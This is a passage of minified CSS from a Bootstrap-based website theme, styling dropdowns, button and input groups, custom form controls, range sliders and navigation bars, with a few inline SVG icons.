.dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#ccc}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0050af}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.error-404__wrap #searchform .btn-group>.submit,.no-results #searchform .btn-group>.submit,.btn-group-vertical>.btn,.error-404__wrap #searchform .btn-group-vertical>.submit,.no-results #searchform .btn-group-vertical>.submit{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.error-404__wrap #searchform .btn-group>.submit:hover,.no-results #searchform .btn-group>.submit:hover,.btn-group-vertical>.btn:hover,.error-404__wrap #searchform .btn-group-vertical>.submit:hover,.no-results #searchform .btn-group-vertical>.submit:hover{z-index:1}.btn-group>.btn:focus,.error-404__wrap #searchform .btn-group>.submit:focus,.no-results #searchform .btn-group>.submit:focus,.btn-group>.btn:active,.error-404__wrap #searchform .btn-group>.submit:active,.no-results #searchform .btn-group>.submit:active,.btn-group>.btn.active,.error-404__wrap #searchform .btn-group>.active.submit,.no-results #searchform .btn-group>.active.submit,.btn-group-vertical>.btn:focus,.error-404__wrap #searchform .btn-group-vertical>.submit:focus,.no-results #searchform .btn-group-vertical>.submit:focus,.btn-group-vertical>.btn:active,.error-404__wrap #searchform .btn-group-vertical>.submit:active,.no-results #searchform .btn-group-vertical>.submit:active,.btn-group-vertical>.btn.active,.error-404__wrap #searchform .btn-group-vertical>.active.submit,.no-results #searchform .btn-group-vertical>.active.submit{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.error-404__wrap #searchform .btn-group>.submit:not(:first-child),.no-results #searchform .btn-group>.submit:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.error-404__wrap #searchform .btn-group>.submit:not(:last-child):not(.dropdown-toggle),.no-results #searchform .btn-group>.submit:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.error-404__wrap #searchform .btn-group>.btn-group:not(:last-child)>.submit,.no-results #searchform .btn-group>.btn-group:not(:last-child)>.submit{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.error-404__wrap #searchform .btn-group>.submit:not(:first-child),.no-results #searchform .btn-group>.submit:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn,.error-404__wrap #searchform .btn-group>.btn-group:not(:first-child)>.submit,.no-results #searchform .btn-group>.btn-group:not(:first-child)>.submit{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.09375rem;padding-left:.09375rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.error-404__wrap #searchform .btn-group-sm>.submit+.dropdown-toggle-split,.no-results #searchform .btn-group-sm>.submit+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.error-404__wrap #searchform .btn-group-lg>.submit+.dropdown-toggle-split,.no-results #searchform .btn-group-lg>.submit+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.error-404__wrap #searchform .btn-group-vertical>.submit,.no-results #searchform .btn-group-vertical>.submit,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.error-404__wrap #searchform .btn-group-vertical>.submit:not(:first-child),.no-results #searchform .btn-group-vertical>.submit:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.error-404__wrap #searchform .btn-group-vertical>.submit:not(:last-child):not(.dropdown-toggle),.no-results #searchform .btn-group-vertical>.submit:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.error-404__wrap #searchform .btn-group-vertical>.btn-group:not(:last-child)>.submit,.no-results #searchform .btn-group-vertical>.btn-group:not(:last-child)>.submit{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.error-404__wrap #searchform .btn-group-vertical>.submit:not(:first-child),.no-results #searchform .btn-group-vertical>.submit:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn,.error-404__wrap #searchform .btn-group-vertical>.btn-group:not(:first-child)>.submit,.no-results #searchform .btn-group-vertical>.btn-group:not(:first-child)>.submit{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.error-404__wrap #searchform .btn-group-toggle>.submit,.no-results #searchform .btn-group-toggle>.submit,.btn-group-toggle>.btn-group>.btn,.error-404__wrap #searchform .btn-group-toggle>.btn-group>.submit,.no-results #searchform .btn-group-toggle>.btn-group>.submit{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.error-404__wrap #searchform .btn-group-toggle>.submit input[type="radio"],.no-results #searchform .btn-group-toggle>.submit input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.error-404__wrap #searchform .btn-group-toggle>.submit input[type="checkbox"],.no-results #searchform .btn-group-toggle>.submit input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.error-404__wrap #searchform .btn-group-toggle>.btn-group>.submit input[type="radio"],.no-results #searchform .btn-group-toggle>.btn-group>.submit input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"],.error-404__wrap #searchform .btn-group-toggle>.btn-group>.submit input[type="checkbox"],.no-results #searchform .btn-group-toggle>.btn-group>.submit input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-prepend .error-404__wrap #searchform .submit,.error-404__wrap #searchform .input-group-prepend .submit,.input-group-prepend .no-results #searchform .submit,.no-results #searchform .input-group-prepend .submit,.input-group-append .btn,.input-group-append .error-404__wrap #searchform .submit,.error-404__wrap #searchform .input-group-append .submit,.input-group-append .no-results #searchform .submit,.no-results #searchform .input-group-append .submit{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-prepend .error-404__wrap #searchform .submit:focus,.error-404__wrap #searchform .input-group-prepend .submit:focus,.input-group-prepend .no-results #searchform .submit:focus,.no-results #searchform .input-group-prepend .submit:focus,.input-group-append .btn:focus,.input-group-append .error-404__wrap #searchform .submit:focus,.error-404__wrap #searchform .input-group-append .submit:focus,.input-group-append .no-results #searchform .submit:focus,.no-results #searchform .input-group-append .submit:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .error-404__wrap #searchform .submit+.btn,.error-404__wrap #searchform .input-group-prepend .submit+.btn,.input-group-prepend .no-results #searchform .submit+.btn,.no-results #searchform .input-group-prepend .submit+.btn,.input-group-prepend .error-404__wrap #searchform .btn+.submit,.error-404__wrap #searchform .input-group-prepend .btn+.submit,.input-group-prepend .error-404__wrap #searchform .submit+.submit,.error-404__wrap #searchform .input-group-prepend .submit+.submit,.input-group-prepend .no-results #searchform .btn+.submit,.no-results #searchform .input-group-prepend .btn+.submit,.input-group-prepend .no-results #searchform .submit+.submit,.no-results #searchform .input-group-prepend .submit+.submit,.input-group-prepend .btn+.input-group-text,.input-group-prepend .error-404__wrap #searchform .submit+.input-group-text,.error-404__wrap #searchform .input-group-prepend .submit+.input-group-text,.input-group-prepend .no-results #searchform .submit+.input-group-text,.no-results #searchform .input-group-prepend .submit+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .error-404__wrap #searchform .input-group-text+.submit,.error-404__wrap #searchform .input-group-prepend .input-group-text+.submit,.input-group-prepend .no-results #searchform .input-group-text+.submit,.no-results #searchform .input-group-prepend .input-group-text+.submit,.input-group-append .btn+.btn,.input-group-append .error-404__wrap #searchform .submit+.btn,.error-404__wrap #searchform .input-group-append .submit+.btn,.input-group-append .no-results #searchform .submit+.btn,.no-results #searchform .input-group-append .submit+.btn,.input-group-append .error-404__wrap #searchform .btn+.submit,.error-404__wrap #searchform .input-group-append .btn+.submit,.input-group-append .error-404__wrap #searchform .submit+.submit,.error-404__wrap #searchform .input-group-append .submit+.submit,.input-group-append .no-results #searchform .btn+.submit,.no-results #searchform .input-group-append .btn+.submit,.input-group-append .no-results #searchform .submit+.submit,.no-results #searchform .input-group-append .submit+.submit,.input-group-append .btn+.input-group-text,.input-group-append .error-404__wrap #searchform .submit+.input-group-text,.error-404__wrap #searchform .input-group-append .submit+.input-group-text,.input-group-append .no-results #searchform .submit+.input-group-text,.no-results #searchform .input-group-append .submit+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .error-404__wrap #searchform .input-group-text+.submit,.error-404__wrap #searchform .input-group-append .input-group-text+.submit,.input-group-append .no-results #searchform .input-group-text+.submit,.no-results #searchform .input-group-append .input-group-text+.submit{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.125rem .125rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 1rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.error-404__wrap #searchform .input-group-lg>.input-group-prepend>.submit,.no-results #searchform .input-group-lg>.input-group-prepend>.submit,.input-group-lg>.input-group-append>.btn,.error-404__wrap #searchform .input-group-lg>.input-group-append>.submit,.no-results #searchform .input-group-lg>.input-group-append>.submit{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + .5rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.error-404__wrap #searchform .input-group-sm>.input-group-prepend>.submit,.no-results #searchform .input-group-sm>.input-group-prepend>.submit,.input-group-sm>.input-group-append>.btn,.error-404__wrap #searchform .input-group-sm>.input-group-append>.submit,.no-results #searchform .input-group-sm>.input-group-append>.submit{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.125rem}.input-group>.input-group-prepend>.btn,.error-404__wrap #searchform .input-group>.input-group-prepend>.submit,.no-results #searchform .input-group>.input-group-prepend>.submit,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.error-404__wrap #searchform .input-group>.input-group-append:not(:last-child)>.submit,.no-results #searchform .input-group>.input-group-append:not(:last-child)>.submit,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.error-404__wrap #searchform .input-group>.input-group-append:last-child>.submit:not(:last-child):not(.dropdown-toggle),.no-results #searchform .input-group>.input-group-append:last-child>.submit:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.error-404__wrap #searchform .input-group>.input-group-append>.submit,.no-results #searchform .input-group>.input-group-append>.submit,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.error-404__wrap #searchform .input-group>.input-group-prepend:not(:first-child)>.submit,.no-results #searchform .input-group>.input-group-prepend:not(:first-child)>.submit,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.error-404__wrap #searchform .input-group>.input-group-prepend:first-child>.submit:not(:first-child),.no-results #searchform .input-group>.input-group-prepend:first-child>.submit:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;border-color:#0050af;background-color:#0050af}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color:#308eff}.custom-control-input:not(:disabled):active ~ .custom-control-label::before{color:#fff;background-color:#63aaff;border-color:#63aaff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50% / 50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color:#0050af;background-color:#0050af}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,80,175,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,80,175,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,80,175,0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,80,175,0.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .25rem + 2px);padding:.125rem 1.125rem .125rem .125rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .125rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#308eff;outline:0;box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.125rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#308eff;box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-input ~ .custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .25rem + 2px);padding:.125rem .125rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .25rem);padding:.125rem .125rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,80,175,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,80,175,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,80,175,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0050af;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#63aaff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0050af;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#63aaff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#0050af;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#63aaff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0050af}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width: 1599.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1600px){.navbar-expand-xxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 